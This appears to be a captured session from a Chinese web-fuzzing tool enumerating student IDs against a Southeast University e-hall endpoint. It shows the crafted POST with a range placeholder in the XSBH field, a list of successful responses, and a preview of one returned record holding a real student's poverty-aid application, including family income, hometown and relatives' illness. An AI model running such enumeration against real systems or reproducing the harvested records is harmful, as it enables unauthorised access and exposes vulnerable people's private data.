 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享
Request 数据包扫描 美化 热加载 构造请求
1 POST /ygfw/sys/knsappseuyangong/modules/difficulties/wjdcbd2.do HTTP/1.1
2 Host ? : ehall.seu.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length auto : 14
10 Origin: https://ehall.seu.edu.cn
11 Connection: keep-alive
12 Referer: https://ehall.seu.edu.cn/ygfw/sys/knsappseuyangong/*default/index.do?t_s=1731511371850&EMAP_LANG=zh&THEME=indigo&amp_sec_version_=1&
ticket=ST-1646489-yF136cOgk2JqUeBzffr7ZYEkboc-ecs-b3ad-0002&ticket=ST-1547255-GUb2YvVKS77QkQam5ZOaOwrvDWU-ecs-e8cb-0001
13 Cookie:
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 XSBH=220241{{int(100-400)}}
Responses 成功[301] 失败[0] 请输入关键词搜索
请求 Method 状态 响应大小 延迟(ms) Payloads
251 POST 200 3560 31 350
212 POST 200 3351 32 311
280 POST 200 3116 40 375
187 POST 200 2876 28 286
188 POST 200 2834 35 287
26 POST 200 2789 33 125
46 POST 200 2680 33 144
250 POST 200 2592 48 348
204 POST 200 2567 33 302
59 POST 200 2484 43 153
244 POST 200 2437 36 344
45 POST 200 2428 26 145
145 POST 200 2426 41 242
44 POST 200 2376 26 143
5 POST 200 2356 47 117
165 POST 200 2351 29 265
65 POST 200 2349 40 157
249 POST 200 2346 46 347
161 POST 200 2345 61 248
快速预览 请求 响应
13 "pageSize": 1000,
14 "rows": [
15 {
16 "NFH": "9200",
17 "FQWH_DISPLAY": "",
18 "XSJTZC_DISPLAY": "",
19 "XSCHZZ": "1,6,8",
20 "MQWH_DISPLAY": "",
21 "TBRQ": null,
22 "ZRZH_DISPLAY": "否",
23 "CJDJ_DISPLAY": "",
24 "YWSJ": "1",
25 "ZFZP": null,
26 "JCJZ": null,
27 "QTXX": "本人来自于贵州省遵义市的一个偏远山村，家庭收入较低，父母一直负责奶奶的赡养，因此父亲只能待在山村
一些费用补贴家用，尤其是在疫情过后，奶奶因为感染疫情身体一落千丈，虽然熬了过来，但是那之后渐渐失去了自理能
神智也越来越不清晰，我父亲需要花费更多的时间去照看奶奶。家中弟弟在县城上学，由于偏远县城的学校没有宿舍，
在一家超市做导购员，赚取一些费用弥补家用。本人本科就读于东南大学，就读期间一直是二级贫困生，受到了国家与学
加活动与竞赛，拿到了一些国家级和省级奖项，学校三好学生和校长奖学金等荣誉，取得了保研资格，选项继续留在学校
不得已继续申请家庭经济困难学生认定，以求国家与学校的帮助，从而为家庭减轻一部分负担。",
28 "SFYDBHZ": "0",
29 "DNPP": "联想",
30 "XSXFSHF_DISPLAY": "A.家庭存款和父母工资, C.国家助学贷款, F.国家助学金等政府资助",
31 "ZRZHMS": null,
32 "SCZC": "30",
33 "XSJK_DISPLAY": "E.以上都不是（全都健康）",
34 "TJLX": "A6",
35 "XSXDRS": "2",
36 "FMQSRH_DISPLAY": "D.3200元",